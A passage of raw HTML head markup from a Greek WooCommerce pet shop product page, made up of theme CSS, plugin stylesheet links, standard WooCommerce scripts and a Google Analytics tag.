var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/566465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=566465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-bozita-feline-me-kouneli-se-saltsa-370gr-566465-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-566465 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
